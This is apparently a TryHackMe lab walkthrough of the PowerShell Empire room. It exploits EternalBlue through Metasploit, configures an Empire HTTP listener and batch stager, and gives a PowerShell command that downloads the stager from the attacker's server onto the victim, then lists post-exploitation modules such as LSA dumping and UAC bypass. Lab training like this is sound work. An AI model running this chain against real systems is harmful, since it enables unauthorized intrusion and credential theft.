THM write-up: RP PS Empire
11 minutes to read
Link: https://tryhackme.com/room/rppsempire
Welcome to another day, another tutorial writeup on planet DesKel. Today, I going to do a full tutorial writeup on PowerShell Empire a.k.a PS Empire from tryhackme. This room was created by DarkStar7471 who also in charge for the RP: web scanning room. Please refer to my previous write-up on the web scanning. Without further ado let’s dig it up.
Task 1: Eternal Blue (MS-017-010)
This machine is totally vulnerable to Ethernal Blue. For your information, eternal blue is a cyberattack exploit developed by the NSA. Somehow, the exploit is leaked by shadow brokers hacker from on 14 April 2017. What makes this exploit so special? Still, remember the Wannacry ransomware? Eternal Blue is responsible for the cause. I highly recommend you to take part in the blue room from tryhackme before proceeding.
From this point onward, I’m guessing you have the fundamental understanding of eternal Blue exploit. First and foremost, launch the Metasploit using the following command.
msfconsole
By referring to MS-017-010 documentation, you can follow the following steps.

Or, you can follow my way.
msf > use exploit/windows/smb/ms17_010_ethernalblue
msf > set RHOSTS <MACHINE IP>
msf > exploit
After a few seconds, you will be prompt with windows reverse shell.

Hooray, you have successfully exploited the machine. What next? It is time for post-exploit phase.
Task 2: Power Shell Empire
Powershell is a powerful post-exploit tool which us to perform a lot of functions such as information gather, situation awareness, privsec, troll exploit and etc. For your information, the majority of organization and end-users are a window-based system and this is where the PowerShell empire come in a handy way. Hence, Power shell empire is suitable to people like me who not familiar with the windows command line. You can visit the PowerShell empire official page by clicking this link.
Task 3: PS Empire (Step 1: Listen)
Setting up listeners is a first mandatory step on PS empire. The listeners is a service used to catch any connection from Windows, Linux or OSX just like the Netcat. There are lots of listener module available on PS Empire.
Task 3-1: The help menu
If you are not sure what to do after launching the PS empire, simply type ‘help’ on the console to trigger the help menu.

The ‘listeners’ is the command we looking for. Simply type the command on the console to enter the listeners mode.
Empire > listeners
Task 3-2: Listeners submenu
In order to know what kind of connection is supported by the listeners, simply use the following command.
Empire: listeners) > uselistener <Press the 'tab' key twice>
You need to press the ‘tab’ key on the keyboard for two times after the ‘uselistener’ command. You will be then prompted with the following choices.

These are the allowed listeners. For this task, we are going to use the HTTP to catch the connection. Simply input the following command.
(Empire: listeners) > uselistener http
Task 3-3: HTTP listener option

Before executing the listener, you have to make sure all the configurations are correct. In a manner similar to Metasploit. To list out all the available options, you can input the following command.
(Empire: listeners/http) > info
If you are not really sure which type of command applicable to the empire and other submenus, always use the help command.
Task 3-4: Start listening at a specific time
Checking the option on the previous task, WokingHours option let you start the listener at a specific time.

Task 3-5: Set as a different user agent
You can set your listener as any browser agent you like. Simply change the DefaultProfile option.

Task 3-6: Set listener binding port
You can set listener’s binding port using Port option.

Task 3-7: Change the server version
To change the server appearance, you can tweak the parameter with ServerVersion option.

Task 3-8: Execute the listener
Before executing the listener, make sure all the required paramter are filled. For the sake of this simplicity, you have to change the Host and Port number.

Please use the port number other than 80. For my case, I’m using port 8080 as the listener port. You can set the options using the following command.
(Empire: listeners/http) > set Port 8080
(Empire: listeners/http) > set Host <MACHINE IP>:8080
After that, execute the listener.
(Empire: listeners/http) > execute
You will be prompted with a message if the listener is successfully launched.

Please check the option again if you failed to launch the listener.
Task 3-9: Verify the listener
You can verify the listener again by input the ‘listeners’ command.

Task 4: PS Empire (Step 2: Stager)
We have set up the net (listener) and now we are ready to catch the fish. The next stage of PS Empire is called Stager. Stager works like a payload in the Metasploit which force the users to connect to our listener.
Task 4-1: Windows batch payload
To exit from listeners, you can use ‘back’ command.

In the PS Empire main menu, use the following command to list out all stagers payload.
Empire > usestager <Press tab key twice>

For this tutorial, we are going to use the batch file as the payload.
Task 4-2: Verify stager path
The figure below shows the stager path for batch launcher payload.

Task 4-3: Associate with the listener
To use the stager, you need to associate with the listener name. Use the info command to check for the stager options.

Please set the listener name using the following command.
(Empire: stager/windows/launcher_bat) > set Listener http
Also, make sure the name entered is same as the listener’s name.
Task 4-4: Payload location
The batch payload is saved in /tmp/launcher.bat as default. You can change the location using ‘set’ command. After that, execute and generate the batch file.

Task 4-5: Transfer the batch file
It is time to send the batch file to our victim. Still, remember we have the shell opened in the Metasploit session? We are gonna send the file through the victim shell. There are several ways to send the file to the victim machine.
- Force the victim to download the file from our web server (Preferred)
- FTP
- SSH (using SCP command)
- SMB
For the sake of simplicity, I’m going to force the user to download the batch file from the webserver.
Step 1: Copy the batch file to the webserver using the following command.
cp /tmp/launcher.bat /var/www/html/launcher.bat
Step 2: Look for a strategic location to store the file.

Look like we can save the batch file inside Jon’s document folder
Step 3: Force the victim to download the batch file from our server using the following PowerShell
C:\> powershell -c "(new-object System.Net.WebClient).DownloadFile('http://<Machine IP>/launcher.bat','C:\Users\Jon\Documents\launcher.bat')"
Step 4: Move to Jon’s document folder and search for the batch file

Step 5: Launch the batch file
Launch the batch file with the following command
C:\> launcher.bat
Locate yourself to the PS empire, you will see the following result.

Congratulation, the victim is now connected to our PowerShell empire.
Task 5: PS Empire (Step 3: Post-exploit)
We can now start our post-exploitation phase after the victim connected to the PS empire. Before that, record down the agent’s name using ‘agents’ command.


Task 5-3 to 5-6: The help menu
Always use the help menu if you’re not sure what to do.
Task 5-7: Searching for post-exploitation module
There is more than 200+ exploitation module available on the power shell domain. The easiest way to locate the module is to use the search command.
(Empire: agents) > searchmodule <module name/ description>
Task 5-8: Trolling
There are several trollsploit available in the PS Empire. This trollsploit is used to troll the victim such as playing the thunderstruck song by AC/DC.

Task 5-9: lsa dump
We can perform the lsa dump with the following module


Task 5-10: Bypass UAC
To get around the UAC, the following module can be used.
Task 5-11: Information gather tools
User can gather additional information using the following module.

Task 5-12: Migrate to another process
One we find out that the process we have is no longer stable, we can migrate the process using the following command.

Task 5-13: Turning on remote desktop access
Tiring of those command line? time to turn on the remote desktop access with the following command.

Task (extra): A curious cat

Curiosity kills a cat! Do not use Powershell empire on any organization or personal computer without permission. Please consider the legal issue. Before I end this write-up, there is one thing worth to discover. How about we take a screenshot on the victim computer.
We can use the following module to take a screenshot.

And………..we get nothing.
Conclusion
This is it, the handy post-exploitation tool, Powershell Empire a.k.a PS Empire. Hope you enjoy my write up and see you again ;)
tags: tryhackme - tutorial - power_shell - reverse_shellThanks for reading. Follow my twitter for latest update
If you like this post, consider a small donation. Much appreciated. :)